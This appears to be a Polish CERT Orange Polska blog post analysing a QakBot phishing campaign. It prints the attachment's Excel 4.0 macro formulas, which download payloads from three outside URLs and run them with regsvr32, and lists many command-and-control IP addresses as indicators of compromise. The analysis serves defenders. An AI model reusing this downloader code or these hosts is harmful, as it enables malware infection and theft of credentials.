QakBot znów w akcji

Choć jest obserwowany „w dziczy” od 2007 roku, raz na jakiś czas pojawia się na radarach zespołów cyberbezpieczeństwa. Tym razem QakBot trafił do nas, podszywając się pod kontrahenta biznesowego Orange Polska.

QakBot (QuackBot, QBot) to wielofunkcyjny trojan, skupiający się głównie na wykradaniu poświadczeń logowania do systemów bankowości elektronicznej przy użyciu webinjectów. Co jeszcze potrafi?

- zbierać informacje o komputerze ofiary

- zbierać poświadczenia logowania i wykradać hasła z przeglądarki i plików cookie

- bruteforce’ować hasła

- manipulować rejestrem

- a przede wszystkim dość skutecznie się ukrywać



Zaczęło się od maila:

Mail jak widać całkiem sprytny – oszust „podłączył” się do istniejącej konwersacji. W tym celu wykorzystywana jest wykradziona lista kontaktów oraz wątki (temat wiadomości, treść) ze skrzynki pocztowej innej ofiary. Tym razem niedoszłe ofiary uratował chyba problem z kodowaniem polskich znaków. Dziwnie wyglądająca treść była dla nich czerwoną lampkę ostrzegawczą, w efekcie czego kilka takich maili trafiło do CERT Orange Polska.

Jak to działa?

W przypadku testowanej przez nas próbki plik XLSX exploituje podatność w makrach pakietu Office, pod wersję zgodności z Excel 4.0 w funkcjach auto_open() i auto_close(). Po uruchomieniu makra w załączonym XLS’ie pobierany jest plik i zapisywany w dedykowanym miejscu zgodnie z poniższymi funkcjami:

=CALL(„Kernel32”, „CreateDirectoryA”, „CJ”, „C:\Aot”, 0)

=CALL(„urlmon”, „URLDownloadToFileA”, „JCCB”, 0, „https://superbikez.nl/d0TJsGsJw/ghn.png”, „C:\Aot\aia.ocx”)

=CALL(„urlmon”, „URLDownloadToFileA”, „JCCB”, 0, „https://kerrvilletuesdaytennis.com/SzAuOcT7c9X/ghn.png”, „C:\Aot\aia1.ocx”)

=CALL(„urlmon”, „URLDownloadToFileA”, „JCCB”, 0, „https://ethniccraftart.com/KsDHCQjo48/ghn.png”, „C:\Aot\aia2.ocx”)

=CALL(„Shell32”, „ShellExecuteA”, „JCCCJJ”, 0, „open”, „regsvr32”, „C:\Aot\aia.ocx”, 0, 5) =CALL(„Shell32”, „ShellExecuteA”, „JCCCJJ”, 0, „open”, „regsvr32”, „C:\Aot\aia1.ocx”, 0, 5) =CALL(„Shell32”, „ShellExecuteA”, „JCCCJJ”, 0, „open”, „regsvr32”, „C:\Aot\aia2.ocx”, 0, 5)

Uruchomiona w ten sposób DLL to Qakbot z modułami wykradania haseł z przeglądarek, czy eksfiltracji maili.

Indicators of Compromise

Analizowana próbka to wersja: 403.549; Botnet: tr; ID Kampanii: 1646208253.

A poniżej długa lista serwerów Command&Control:

124.41.193.166:443

217.128.122.65:2222

128.106.122.206:443

118.161.12.23:443

89.101.97.139:443

31.215.84.57:2222

32.221.231.1:443

102.156.225.86:443

2.50.37.117:443

217.165.146.156:32101

180.183.100.147:2222

80.14.188.219:2222

167.86.202.26:443

111.125.245.118:995

117.248.109.38:21

86.98.156.238:993

120.61.2.121:443

91.177.173.10:995

176.110.96.225:443

176.57.126.138:443

41.230.62.211:993

197.164.171.102:995

96.21.251.127:2222

2.50.41.69:61200

74.15.2.252:2222

182.191.92.203:995

80.11.74.81:2222

89.137.52.44:443

41.43.13.54:995

209.210.95.228:32100

63.153.150.20:443

196.203.37.215:80

190.73.3.148:2222

118.189.242.45:2083

185.249.85.209:443

63.143.92.99:995

103.230.180.119:443

160.179.163.47:443

93.48.80.198:995

41.84.236.119:443

78.100.194.138:6883

114.79.148.170:443

103.87.95.131:2222

144.202.2.175:443

176.67.56.94:443

66.230.104.103:443

47.180.172.159:443

76.25.142.196:443

140.82.49.12:443

75.99.168.194:443

202.56.44.112:993

197.167.46.225:993

47.180.172.159:50010

86.98.149.6:995

24.178.196.158:2222

76.69.155.202:2222

105.184.116.32:995

2.50.27.78:443

208.107.221.224:443

173.174.216.62:443

47.23.89.60:993

197.167.46.225:995

75.188.35.168:443

141.237.140.181:995

76.169.147.192:32103

75.99.168.194:61201

70.57.207.83:443

103.133.200.140:443

186.64.67.40:443

121.74.187.191:995

41.13.143.139:443

136.143.11.232:443

41.228.22.180:443

45.46.53.140:2222

5.88.12.21:443

144.202.2.175:995

69.14.172.24:443

118.161.12.23:995

31.215.70.101:443

92.177.45.46:2078

197.89.109.221:443

188.50.5.129:995

89.211.185.240:2222

193.253.44.249:2222

58.105.167.35:50000

120.150.218.241:995

76.70.9.169:2222

180.233.150.134:995

220.129.52.36:443

86.105.41.126:61202

67.209.195.198:443

75.67.194.204:443

39.44.58.183:995

86.97.247.128:1194

75.156.151.34:443

103.139.242.30:990

39.52.44.39:995

173.21.10.71:2222

102.65.38.67:443

71.74.12.34:443

189.253.111.123:995

119.158.98.225:995

191.99.191.28:443

190.189.33.6:32101

47.156.131.10:443

73.151.236.31:443

98.17.34.83:995

149.135.101.20:443

201.103.17.10:443

100.1.108.246:443

70.51.153.159:2222

72.252.201.34:995

72.252.201.34:990

208.101.87.135:443

105.224.227.30:995

108.4.67.252:443

161.142.56.218:443

38.70.253.226:2222

24.55.67.176:443

47.156.191.217:443

39.52.218.58:995

78.96.235.245:443

217.164.117.158:2222

109.12.111.14:443

41.84.229.223:995

5.95.58.211:2087

39.49.63.64:995

82.152.39.39:443

80.123.141.226:443

176.88.238.122:995

151.69.0.8:995

184.100.174.73:443

183.82.103.213:443

82.41.63.217:443

103.139.242.30:993

81.229.130.188:443

43.252.72.97:2222

115.69.247.95:443

67.165.206.193:993

118.189.242.45:2222

108.16.33.18:443

86.198.170.170:2222

68.204.7.158:443

84.241.8.23:32103

78.191.34.56:995

121.7.223.188:2222

218.111.147.237:443

86.139.33.187:443

86.98.51.143:995